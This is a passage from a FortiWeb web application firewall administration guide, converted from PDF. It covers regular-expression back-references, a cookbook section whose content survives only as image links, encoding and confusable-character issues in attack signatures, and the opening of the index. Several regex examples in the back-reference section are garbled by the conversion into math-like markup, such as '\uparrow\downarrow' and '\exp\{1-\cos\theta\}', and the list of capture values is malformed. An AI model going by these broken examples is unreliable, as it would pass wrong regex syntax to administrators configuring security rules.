

<span id="page-676-0"></span>



## **See also**

- [What are back-references?](#page-677-0)
- [Cookbook regular expressions](#page-679-0)
- [Language support](#page-681-0)
- [Rewriting & redirecting](#page-366-0)
- [Defining custom data leak & attack signatures](#page-400-0)
- [Configuring URL interpreters](#page-151-0)
- [Configuring custom suspicious request URLs](#page-172-0)

## <span id="page-677-0"></span>What are back-references?

A back-reference is a regular expression token such as \$0 or \$1 that refers to whatever part of the text was matched by the capture group in that position within the regular expression.

Back-references are used whenever you want the output/interpretation to resemble the original match: they insert a substring of the original matching text. Like other regular expression features, back-references help to ensure that you do not have to maintain a large, cumbersome list of all possible URL or HTML permutations and their variations or translations when using features such as custom attack signatures, rewriting, or auto-learning.

URL in client's request: /exchange/jane.doe/memo.EML



URL as interpreted by auto-learning: /exchange/memo.EML?username1=jane.doe

To invoke a substring, use \$*n* (0 <= *n* <= 9), where *n* is the order of appearance of capture group in the regular expression, from left to right, from outside to inside, then from top to bottom.

For example, regular expressions in a condition table in this order:

 $(a)(b)(c(d))(e)$ 

would result in back-reference variables (e.g. \$0) with the following values:

- $$0 a$
- $\cdot$   $$1 b$
- $$2 cd$
- $$3 d$
- $$4 e$



Numbering of back-references to capture groups starts from 0: to refer to the first substring, use \$0 or /0, *not* \$1 or /1.

Should you use  $$0$  or /0 to refer back to a substring? Something else? That depends.

- /0 An earlier part in the *current* string, such as when you have a URL that repeats:  $((\uparrow\downarrow)\uparrow)\uparrow(0/0/0/0)$
- \$0 A part of the *previous* match string, such as when using part of the originally matched domain name to rewrite the new domain name:  $$0\setminus .\exp\{1-\cos\theta\}$  where  $$0$  contains www, ftp, or whichever prefix matched the first capture group in the match test regular expression, (^.)\*\.example\.com
- $\bullet$   $\zeta$  +  $-$  The highest-numbered capture group of the previous match string: if the capture groups were numbered 0-9, this would be equivalent to /9.
- $$>$  The entire match string.

## **See also**

- [Cookbook regular expressions](#page-679-0)
- [Regular expression syntax](#page-672-0)

## <span id="page-679-0"></span>Cookbook regular expressions

Some elements occur often in FortiWeb regular expressions, such as expressions to match domain names, URLs, parameters, and HTML tags. You can use these as building blocks for your own regular expressions.



 For more expressions to match items such as SQL queries and URIs, see your FortiWeb's list of predefined data types.





## **See also**

- [What are back-references?](#page-677-0)
- [Regular expression syntax](#page-672-0)

## <span id="page-681-0"></span>Language support

Features such as [Recursive URL Decoding](#page-521-0), input rules, and attack signatures can detect attacks and data leaks even when multiple languages are used as an evasion technique.

When configuring FortiWeb, regardless of the *display* language (see ["Global web UI & CLI](#page-50-0)  [settings" on page](#page-50-0) 51), the simplest case is to *configure* with only US-ASCII characters. All features, including queries to external servers, support it.

If you want to configure FortiWeb using another language/encoding, or support clients using another language or multiple languages, sometimes characters such as ñ, é, symbols, and ideographs such as 新 are valid input. Support varies by the nature of the item being configured.

For example, by definition, host names cannot contain special characters. DNS standards predate many standards for internationalization. Because of this, the web UI and CLI will reject input if it contains non-ASCII encoded characters when configuring the host name. This means that languages other than English are not supported *unless* encoded as an RFC 3490 international domain name (IDN) prefixed with  $xn--$ . However, other configuration items, such as names and comments, often support the language of your choice.

To use your preferred languages in those cases, use an encoding that supports it.

For best results:

- for regular expressions that must match HTTP requests, *use the same encoding as your HTTP clients*
- for other features, use UTF-8 encoding, or use only the characters whose encoded values are the *same* in UTF-8 (for example, US-ASCII characters are usually encoded using the same byte-wise values in ISO 8859-1, Windows code page 1252, Shift-JIS and others; however, ideographs such as 新 may be garbled or interpreted as the wrong character when viewed as another encoding)



HTTP clients may send requests in encodings that are *not* UTF-8. Encodings vary by the client's operating system or input language.

If you input the configuration in English, the client's request may match regardless of encoding: due to US-ASCII predating most other encodings, byte-wise, the values for English characters tend to have identical numerical values in many encoding types. For example, English words may be readable regardless of interpreting a web page as either ISO 8859-1 or as GB2312.

For other languages (especially non-Latin alphabets such as Cyrillic and Thai), match the client's encoding exactly.

For example, with Shift-JIS, backslashes ( \ ) could be inadvertently interpreted as yen symbols ( ¥ ) and vice versa. A regular expression intended to match HTTP requests containing money values with a yen symbol therefore may not work if the symbol is entered using the wrong encoding. Likewise, simplified Chinese characters might only be understandable if the page is interpreted as GB2312. Test your expressions. If you enter a regular expression using another encoding, or if an HTTP client sends a request in an encoding other than UTF-8, remember that matches may not be what you initially expect.

*Regular expressions are especially impacted.* Matching engines on FortiWeb use the UTF-8 character values. If you need to match multiple possible languages from clients, especially for attack signatures, make sure you construct a regular expression that matches all alternative values.

For example, the Latin letter C is not encoded using the same byte-wise value as the similar-looking Cyrillic letter С. A human being can read a Spanish phrase written with that Cyrillic character, because they are *visually* similar. But a regular expressions will not match unless written to match both *numerical* values: one for the Latin character, and one for the

Cyrillic look-alike (sometimes called a "confusable").To configure your FortiWeb appliance using other encodings, you may need to switch language settings on your management computer, including for your web browser or Telnet/SSH client. For instructions on how to configure your management computer's operating system language, locale, or input method, see its documentation.



If you choose to configure parts of the FortiWeb appliance using non-ASCII characters, you should also use the same encoding throughout the configuration if possible in order to avoid needing to switch the language settings of your web browser or Telnet/SSH client while you work.

Similarly, your web browser or CLI client should usually interpret display output as encoded using UTF-8. If it does not, your configured items may not display correctly in the web UI or CLI. Exceptions include items such as regular expressions that you may have configured using other encodings in order to match the encoding of HTTP requests that the FortiWeb appliance receives.

### **See also**

- [Cookbook regular expressions](#page-679-0)
- [Regular expression syntax](#page-672-0)

# Index

## **Symbols**

[.pfx 305](#page-304-0) [<form> 421,](#page-420-0) [430](#page-429-0) [<input> 421,](#page-420-1) [430](#page-429-1) [<object> 408](#page-407-0) [<script> 408,](#page-407-1) [409](#page-408-0)

## **Numerics**

[113, error 73,](#page-72-0) [653](#page-652-1) [200 OK 255,](#page-254-1) [495](#page-494-0) [239.0.0.1 40](#page-39-1) [2-way authentication 293](#page-292-0) [301 Found 370](#page-369-0) [301 Moved Permanently 370,](#page-369-0) [509](#page-508-0) [302 Found 370,](#page-369-1) [430,](#page-429-2) [511](#page-510-0) [302 Moved Temporarily 370,](#page-369-1) [430,](#page-429-2) [509,](#page-508-1) [511](#page-510-1) [3DES 73,](#page-72-1) [74,](#page-73-1) [523](#page-522-0) [400 Bad Request 495](#page-494-1) [401 Authorization Required 221,](#page-220-0) [222,](#page-221-0) [226,](#page-225-0) [227,](#page-226-0) [511](#page-510-2) [401 Unauthorized 151,](#page-150-0) [191,](#page-190-0) [511](#page-510-3) [403 Access Forbidden 476](#page-475-0) [403 Forbidden 191,](#page-190-1) [367,](#page-366-1) [370,](#page-369-2) [390,](#page-389-0) [404,](#page-403-0) [417,](#page-416-0) [425,](#page-424-0) [433,](#page-432-0)  [476,](#page-475-1) [495](#page-494-2) [404 File Not Found 191,](#page-190-2) [476](#page-475-2) [404 File Note Found 495](#page-494-3) [500 Internal Server Error 151,](#page-150-1) [191,](#page-190-3) [495](#page-494-4) [501 Not Implemented 495](#page-494-5) [70007 335](#page-334-0) [802.3ad 120](#page-119-1)

## **A**

[accept 191,](#page-190-4) [327,](#page-326-0) [343,](#page-342-0) [346,](#page-345-0) [350,](#page-349-0) [353,](#page-352-0) [359,](#page-358-0) [389,](#page-388-0) [403,](#page-402-1)  [494](#page-493-0) [Accept-Encoding 27](#page-26-0) access control [web UI 51,](#page-50-1) [216](#page-215-0) [access profile 47,](#page-46-0) [50,](#page-49-0) [216,](#page-215-0) [610](#page-609-0) [ACK 36,](#page-35-0) [255,](#page-254-2) [354](#page-353-0) action [in reports 592](#page-591-0) [message format \(AMF\) 473,](#page-472-0) [480](#page-479-0) [when traffic violates policy 389,](#page-388-1) [464](#page-463-0) [Active Directory 212,](#page-211-0) [229,](#page-228-0) [232,](#page-231-0) [235,](#page-234-1) [243,](#page-242-0) [305,](#page-304-1) [307](#page-306-0) [active role 44](#page-43-0) [active-active 69,](#page-68-0) [107](#page-106-1) [active-passive 68,](#page-67-0) [69,](#page-68-1) [98](#page-97-0) [ActiveSync 13](#page-12-0)

[address resolution protocol \(ARP\) 106,](#page-105-0) [124,](#page-123-0) [666](#page-665-1) [and HA 623](#page-622-0) [and virtual servers 652](#page-651-0) [extra packets 106](#page-105-1) [gratuitous 106](#page-105-2) [table 642](#page-641-0) [troubleshooting 642](#page-641-0) admin [account 50](#page-49-1) [administrative access 52](#page-51-0) [interface settings 115](#page-114-0) [protocols 115,](#page-114-1) [117](#page-116-1) [restricting 51,](#page-50-2) [115,](#page-114-1) [117,](#page-116-2) [212,](#page-211-1) [215](#page-214-1) [to web servers 172](#page-171-0) administrator ["admin" account 72,](#page-71-0) [74,](#page-73-2) [75,](#page-74-0) [90,](#page-89-0) [599](#page-598-0) [account 80,](#page-79-0) [84,](#page-83-0) [85,](#page-84-0) [86,](#page-85-0) [146,](#page-145-1) [599](#page-598-0) [password 90,](#page-89-1) [214](#page-213-0) [permissions 90](#page-89-2) [trusted host 215](#page-214-2) Adobe [ColdFusion 222,](#page-221-1) [498,](#page-497-1) [621](#page-620-0) [Flash 28,](#page-27-0) [45,](#page-44-1) [182,](#page-181-0) [387,](#page-386-0) [473,](#page-472-1) [480,](#page-479-1) [613](#page-612-0) [Flex 473,](#page-472-1) [480](#page-479-1) [advanced persistent threat \(APT\) 22,](#page-21-0) [331,](#page-330-0) [603](#page-602-0) [AES 73,](#page-72-2) [74,](#page-73-3) [208,](#page-207-1) [209,](#page-208-0) [279,](#page-278-1) [280,](#page-279-0) [523,](#page-522-1) [571](#page-570-0) aggregation [link 120](#page-119-2) [log messages 552,](#page-551-0) [572](#page-571-0) [AJAX 25,](#page-24-0) [464,](#page-463-1) [473,](#page-472-2) [480,](#page-479-2) [498](#page-497-2) [Akamai 271](#page-270-0) alert [on the dashboard 576](#page-575-1) [vulnerability scan 516](#page-515-0) [alert email 191,](#page-190-5) [322,](#page-321-0) [327,](#page-326-1) [343,](#page-342-1) [346,](#page-345-1) [350,](#page-349-1) [353,](#page-352-1) [359,](#page-358-1)  [389,](#page-388-2) [390,](#page-389-1) [403,](#page-402-2) [404,](#page-403-1) [417,](#page-416-1) [425,](#page-424-1) [433,](#page-432-1) [443,](#page-442-0) [453,](#page-452-0) [473,](#page-472-3)  [494,](#page-493-1) [542,](#page-541-0) [576,](#page-575-2) [666](#page-665-2) [enabling 501,](#page-500-0) [576](#page-575-3) [for end-user HTTP authentication 242,](#page-241-0) [246](#page-245-0) [reducing 202](#page-201-0) [severity 323,](#page-322-0) [328,](#page-327-0) [333,](#page-332-0) [337,](#page-336-0) [344,](#page-343-0) [347,](#page-346-0) [351,](#page-350-0) [353,](#page-352-2)  [360,](#page-359-0) [364,](#page-363-0) [390,](#page-389-2) [404,](#page-403-2) [413,](#page-412-0) [418,](#page-417-0) [426,](#page-425-0) [434,](#page-433-0) [437,](#page-436-0)  [443,](#page-442-1) [454](#page-453-0) algorithm [link aggregation 121](#page-120-0) [SSL/TLS 279](#page-278-2) [allow 187,](#page-186-0) [322,](#page-321-1) [390](#page-389-3) [method 436](#page-435-0) [exception 438](#page-437-0) [alphanumeric 169](#page-168-0) [American Express 168](#page-167-0) [Android 224,](#page-223-1) [293](#page-292-1)
anonymous [Diffie-Hellman 653](#page-652-0) [FTP 209](#page-208-0) [proxy 329](#page-328-0) [query 231](#page-230-0) [requests 332](#page-331-0) [VPN 32,](#page-31-0) [332](#page-331-0) [ANSI escape code 169](#page-168-0) [anti-defacement 498,](#page-497-0) [603,](#page-602-0) [666,](#page-665-0) [667](#page-666-0) [performance 622](#page-621-0) [Apache 13,](#page-12-0) [173,](#page-172-0) [177,](#page-176-0) [445,](#page-444-0) [450](#page-449-0) [DoS 445](#page-444-1) [Slowloris attack 34](#page-33-0) [virtual host 249](#page-248-0) Apple [iPhone 224,](#page-223-0) [293](#page-292-0) [Mac OS X 30,](#page-29-0) [646,](#page-645-0) [651](#page-650-0) [application layer 128,](#page-127-0) [130,](#page-129-0) [278,](#page-277-0) [338,](#page-337-0) [354,](#page-353-0) [464,](#page-463-0) [643](#page-642-0) [architecture 14](#page-13-0) [archive 596](#page-595-0) [ASCII 634,](#page-633-0) [680,](#page-679-0) [682,](#page-681-0) [683](#page-682-0) [ASIC chip 14,](#page-13-1) [17,](#page-16-0) [277,](#page-276-0) [520](#page-519-0) [ASP 498](#page-497-1) [.Net 406](#page-405-0) [ASPSESSIONID 480](#page-479-0) [asterisks 554](#page-553-0) [and performance 616](#page-615-0) [asymmetric encryption 295](#page-294-0) [asymmetric routing 643](#page-642-1) [asynchronous inspection 477](#page-476-0) [attachment 596](#page-595-1) attack [analytics 598,](#page-597-0) [599](#page-598-0) [automated 357](#page-356-0) [BEAST 523](#page-522-0) [block 187,](#page-186-0) [191,](#page-190-0) [322,](#page-321-0) [327,](#page-326-0) [343,](#page-342-0) [346,](#page-345-0) [350,](#page-349-0) [353,](#page-352-0) [359,](#page-358-0)  [389,](#page-388-0) [394,](#page-393-0) [403,](#page-402-0) [417,](#page-416-0) [425,](#page-424-0) [433,](#page-432-0) [443,](#page-442-0) [453](#page-452-0) [brute force login 28,](#page-27-0) [74,](#page-73-0) [76,](#page-75-0) [215,](#page-214-0) [293](#page-292-1) [buffer overflow 441](#page-440-0) [clickjacking 380](#page-379-0) [console 536](#page-535-0) [count in auto-learning report 191](#page-190-1) [CRIME 37](#page-36-0) [CSRF 29,](#page-28-0) [411](#page-410-0) [DDoS 32](#page-31-1) [denial of service \(DoS\) 523](#page-522-1) [directory harvest 360](#page-359-0) [directory traversal 410](#page-409-0) [DoS 29,](#page-28-1) [332,](#page-331-1) [338](#page-337-1) [hidden input tampering 430](#page-429-0) [HTTP request flood 347](#page-346-0) [information leak 31](#page-30-0) [log 191,](#page-190-2) [323,](#page-322-0) [327,](#page-326-1) [328,](#page-327-0) [333,](#page-332-0) [337,](#page-336-0) [343,](#page-342-1) [344,](#page-343-0) [346,](#page-345-1)  [347,](#page-346-1) [350,](#page-349-1) [351,](#page-350-0) [353,](#page-352-1) [359,](#page-358-1) [360,](#page-359-1) [364,](#page-363-0) [389,](#page-388-1) [390,](#page-389-0) 

